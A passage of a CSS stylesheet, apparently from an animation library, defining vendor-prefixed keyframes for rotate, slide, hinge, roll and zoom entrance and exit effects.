       -moz-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
       -moz-transform-origin: left bottom;
         -o-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none;
    opacity: 1; } }
@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
            transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1; } }
@-moz-keyframes rotateInUpRight {
  0% {
    -moz-transform-origin: right bottom;
         transform-origin: right bottom;
    -moz-transform: rotate3d(0, 0, 1, -90deg);
         transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  100% {
    -moz-transform-origin: right bottom;
         transform-origin: right bottom;
    -moz-transform: none;
         transform: none;
    opacity: 1; } }
@-o-keyframes rotateInUpRight {
  0% {
    -o-transform-origin: right bottom;
       transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  100% {
    -o-transform-origin: right bottom;
       transform-origin: right bottom;
    -o-transform: none;
       transform: none;
    opacity: 1; } }
@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
       -moz-transform-origin: right bottom;
         -o-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
       -moz-transform: rotate3d(0, 0, 1, -90deg);
            transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
       -moz-transform-origin: right bottom;
         -o-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none;
    opacity: 1; } }
@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    opacity: 1; }
  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
            transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }
@-moz-keyframes rotateOut {
  0% {
    -moz-transform-origin: center;
         transform-origin: center;
    opacity: 1; }
  100% {
    -moz-transform-origin: center;
         transform-origin: center;
    -moz-transform: rotate3d(0, 0, 1, 200deg);
         transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }
@-o-keyframes rotateOut {
  0% {
    -o-transform-origin: center;
       transform-origin: center;
    opacity: 1; }
  100% {
    -o-transform-origin: center;
       transform-origin: center;
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }
@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
       -moz-transform-origin: center;
         -o-transform-origin: center;
            transform-origin: center;
    opacity: 1; }
  100% {
    -webkit-transform-origin: center;
       -moz-transform-origin: center;
         -o-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
       -moz-transform: rotate3d(0, 0, 1, 200deg);
            transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }
@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }
@-moz-keyframes rotateOutDownLeft {
  0% {
    -moz-transform-origin: left bottom;
         transform-origin: left bottom;
    opacity: 1; }
  100% {
    -moz-transform-origin: left bottom;
         transform-origin: left bottom;
    -moz-transform: rotate3d(0, 0, 1, 45deg);
         transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }
@-o-keyframes rotateOutDownLeft {
  0% {
    -o-transform-origin: left bottom;
       transform-origin: left bottom;
    opacity: 1; }
  100% {
    -o-transform-origin: left bottom;
       transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }
@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
       -moz-transform-origin: left bottom;
         -o-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
       -moz-transform-origin: left bottom;
         -o-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
       -moz-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }
@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@-moz-keyframes rotateOutDownRight {
  0% {
    -moz-transform-origin: right bottom;
         transform-origin: right bottom;
    opacity: 1; }
  100% {
    -moz-transform-origin: right bottom;
         transform-origin: right bottom;
    -moz-transform: rotate3d(0, 0, 1, -45deg);
         transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@-o-keyframes rotateOutDownRight {
  0% {
    -o-transform-origin: right bottom;
       transform-origin: right bottom;
    opacity: 1; }
  100% {
    -o-transform-origin: right bottom;
       transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
       -moz-transform-origin: right bottom;
         -o-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
       -moz-transform-origin: right bottom;
         -o-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
       -moz-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@-moz-keyframes rotateOutUpLeft {
  0% {
    -moz-transform-origin: left bottom;
         transform-origin: left bottom;
    opacity: 1; }
  100% {
    -moz-transform-origin: left bottom;
         transform-origin: left bottom;
    -moz-transform: rotate3d(0, 0, 1, -45deg);
         transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@-o-keyframes rotateOutUpLeft {
  0% {
    -o-transform-origin: left bottom;
       transform-origin: left bottom;
    opacity: 1; }
  100% {
    -o-transform-origin: left bottom;
       transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
       -moz-transform-origin: left bottom;
         -o-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
       -moz-transform-origin: left bottom;
         -o-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
       -moz-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
            transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }
@-moz-keyframes rotateOutUpRight {
  0% {
    -moz-transform-origin: right bottom;
         transform-origin: right bottom;
    opacity: 1; }
  100% {
    -moz-transform-origin: right bottom;
         transform-origin: right bottom;
    -moz-transform: rotate3d(0, 0, 1, 90deg);
         transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }
@-o-keyframes rotateOutUpRight {
  0% {
    -o-transform-origin: right bottom;
       transform-origin: right bottom;
    opacity: 1; }
  100% {
    -o-transform-origin: right bottom;
       transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }
@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
       -moz-transform-origin: right bottom;
         -o-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
       -moz-transform-origin: right bottom;
         -o-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
       -moz-transform: rotate3d(0, 0, 1, 90deg);
            transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }
@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    visibility: visible; }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); } }
@-moz-keyframes slideInDown {
  0% {
    -moz-transform: translateY(-100%);
         transform: translateY(-100%);
    visibility: visible; }
  100% {
    -moz-transform: translateY(0);
         transform: translateY(0); } }
@-o-keyframes slideInDown {
  0% {
    -o-transform: translateY(-100%);
       transform: translateY(-100%);
    visibility: visible; }
  100% {
    -o-transform: translateY(0);
       transform: translateY(0); } }
@keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
       -moz-transform: translateY(-100%);
         -o-transform: translateY(-100%);
            transform: translateY(-100%);
    visibility: visible; }
  100% {
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0); } }
@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
    visibility: visible; }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0); } }
@-moz-keyframes slideInLeft {
  0% {
    -moz-transform: translateX(-100%);
         transform: translateX(-100%);
    visibility: visible; }
  100% {
    -moz-transform: translateX(0);
         transform: translateX(0); } }
@-o-keyframes slideInLeft {
  0% {
    -o-transform: translateX(-100%);
       transform: translateX(-100%);
    visibility: visible; }
  100% {
    -o-transform: translateX(0);
       transform: translateX(0); } }
@keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
       -moz-transform: translateX(-100%);
         -o-transform: translateX(-100%);
            transform: translateX(-100%);
    visibility: visible; }
  100% {
    -webkit-transform: translateX(0);
       -moz-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0); } }
@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
    visibility: visible; }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0); } }
@-moz-keyframes slideInRight {
  0% {
    -moz-transform: translateX(100%);
         transform: translateX(100%);
    visibility: visible; }
  100% {
    -moz-transform: translateX(0);
         transform: translateX(0); } }
@-o-keyframes slideInRight {
  0% {
    -o-transform: translateX(100%);
       transform: translateX(100%);
    visibility: visible; }
  100% {
    -o-transform: translateX(0);
       transform: translateX(0); } }
@keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
       -moz-transform: translateX(100%);
         -o-transform: translateX(100%);
            transform: translateX(100%);
    visibility: visible; }
  100% {
    -webkit-transform: translateX(0);
       -moz-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0); } }
@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    visibility: visible; }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); } }
@-moz-keyframes slideInUp {
  0% {
    -moz-transform: translateY(100%);
         transform: translateY(100%);
    visibility: visible; }
  100% {
    -moz-transform: translateY(0);
         transform: translateY(0); } }
@-o-keyframes slideInUp {
  0% {
    -o-transform: translateY(100%);
       transform: translateY(100%);
    visibility: visible; }
  100% {
    -o-transform: translateY(0);
       transform: translateY(0); } }
@keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
       -moz-transform: translateY(100%);
         -o-transform: translateY(100%);
            transform: translateY(100%);
    visibility: visible; }
  100% {
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0); } }
@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
            transform: translateY(100%); } }
@-moz-keyframes slideOutDown {
  0% {
    -moz-transform: translateY(0);
         transform: translateY(0); }
  100% {
    visibility: hidden;
    -moz-transform: translateY(100%);
         transform: translateY(100%); } }
@-o-keyframes slideOutDown {
  0% {
    -o-transform: translateY(0);
       transform: translateY(0); }
  100% {
    visibility: hidden;
    -o-transform: translateY(100%);
       transform: translateY(100%); } }
@keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0); }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
       -moz-transform: translateY(100%);
         -o-transform: translateY(100%);
            transform: translateY(100%); } }
@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%); } }
@-moz-keyframes slideOutLeft {
  0% {
    -moz-transform: translateX(0);
         transform: translateX(0); }
  100% {
    visibility: hidden;
    -moz-transform: translateX(-100%);
         transform: translateX(-100%); } }
@-o-keyframes slideOutLeft {
  0% {
    -o-transform: translateX(0);
       transform: translateX(0); }
  100% {
    visibility: hidden;
    -o-transform: translateX(-100%);
       transform: translateX(-100%); } }
@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
       -moz-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0); }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
       -moz-transform: translateX(-100%);
         -o-transform: translateX(-100%);
            transform: translateX(-100%); } }
@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
            transform: translateX(100%); } }
@-moz-keyframes slideOutRight {
  0% {
    -moz-transform: translateX(0);
         transform: translateX(0); }
  100% {
    visibility: hidden;
    -moz-transform: translateX(100%);
         transform: translateX(100%); } }
@-o-keyframes slideOutRight {
  0% {
    -o-transform: translateX(0);
       transform: translateX(0); }
  100% {
    visibility: hidden;
    -o-transform: translateX(100%);
       transform: translateX(100%); } }
@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
       -moz-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0); }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
       -moz-transform: translateX(100%);
         -o-transform: translateX(100%);
            transform: translateX(100%); } }
@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%); } }
@-moz-keyframes slideOutUp {
  0% {
    -moz-transform: translateY(0);
         transform: translateY(0); }
  100% {
    visibility: hidden;
    -moz-transform: translateY(-100%);
         transform: translateY(-100%); } }
@-o-keyframes slideOutUp {
  0% {
    -o-transform: translateY(0);
       transform: translateY(0); }
  100% {
    visibility: hidden;
    -o-transform: translateY(-100%);
       transform: translateY(-100%); } }
@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0); }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
       -moz-transform: translateY(-100%);
         -o-transform: translateY(-100%);
            transform: translateY(-100%); } }
@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
            transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out; }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
            transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
            transform: translate3d(0, 700px, 0);
    opacity: 0; } }
@-moz-keyframes hinge {
  0% {
    -moz-transform-origin: top left;
         transform-origin: top left;
    -moz-animation-timing-function: ease-in-out;
         animation-timing-function: ease-in-out; }
  20%, 60% {
    -moz-transform: rotate3d(0, 0, 1, 80deg);
         transform: rotate3d(0, 0, 1, 80deg);
    -moz-transform-origin: top left;
         transform-origin: top left;
    -moz-animation-timing-function: ease-in-out;
         animation-timing-function: ease-in-out; }
  40%, 80% {
    -moz-transform: rotate3d(0, 0, 1, 60deg);
         transform: rotate3d(0, 0, 1, 60deg);
    -moz-transform-origin: top left;
         transform-origin: top left;
    -moz-animation-timing-function: ease-in-out;
         animation-timing-function: ease-in-out;
    opacity: 1; }
  100% {
    -moz-transform: translate3d(0, 700px, 0);
         transform: translate3d(0, 700px, 0);
    opacity: 0; } }
@-o-keyframes hinge {
  0% {
    -o-transform-origin: top left;
       transform-origin: top left;
    -o-animation-timing-function: ease-in-out;
       animation-timing-function: ease-in-out; }
  20%, 60% {
    transform: rotate3d(0, 0, 1, 80deg);
    -o-transform-origin: top left;
       transform-origin: top left;
    -o-animation-timing-function: ease-in-out;
       animation-timing-function: ease-in-out; }
  40%, 80% {
    transform: rotate3d(0, 0, 1, 60deg);
    -o-transform-origin: top left;
       transform-origin: top left;
    -o-animation-timing-function: ease-in-out;
       animation-timing-function: ease-in-out;
    opacity: 1; }
  100% {
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
       -moz-transform-origin: top left;
         -o-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
       -moz-animation-timing-function: ease-in-out;
         -o-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
       -moz-transform: rotate3d(0, 0, 1, 80deg);
            transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
       -moz-transform-origin: top left;
         -o-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
       -moz-animation-timing-function: ease-in-out;
         -o-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out; }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
       -moz-transform: rotate3d(0, 0, 1, 60deg);
            transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
       -moz-transform-origin: top left;
         -o-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
       -moz-animation-timing-function: ease-in-out;
         -o-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
       -moz-transform: translate3d(0, 700px, 0);
            transform: translate3d(0, 700px, 0);
    opacity: 0; } }
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
            transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }
@-moz-keyframes rollIn {
  0% {
    opacity: 0;
    -moz-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
         transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  100% {
    opacity: 1;
    -moz-transform: none;
         transform: none; } }
@-o-keyframes rollIn {
  0% {
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  100% {
    opacity: 1;
    -o-transform: none;
       transform: none; } }
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
       -moz-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
            transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  100% {
    opacity: 1;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none; } }
@-webkit-keyframes rollOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
            transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }
@-moz-keyframes rollOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -moz-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
         transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }
@-o-keyframes rollOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }
@keyframes rollOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
       -moz-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
            transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }
@-moz-keyframes zoomIn {
  0% {
    opacity: 0;
    -moz-transform: scale3d(0.3, 0.3, 0.3);
         transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }
@-o-keyframes zoomIn {
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
       -moz-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }
@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-moz-keyframes zoomInDown {
  0% {
    opacity: 0;
    -moz-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
         transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -moz-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
         animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
         transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -moz-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-o-keyframes zoomInDown {
  0% {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -o-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
       animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -o-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
       animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
       -moz-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
       -moz-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
         -o-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
       -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
       -moz-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
         -o-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-moz-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -moz-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
         transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -moz-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
         animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
         transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -moz-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-o-keyframes zoomInLeft {
  0% {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -o-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
       animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -o-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
       animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
       -moz-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
       -moz-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
         -o-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
       -moz-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
       -moz-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
         -o-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@-moz-keyframes zoomInRight {
  0% {
    opacity: 0;
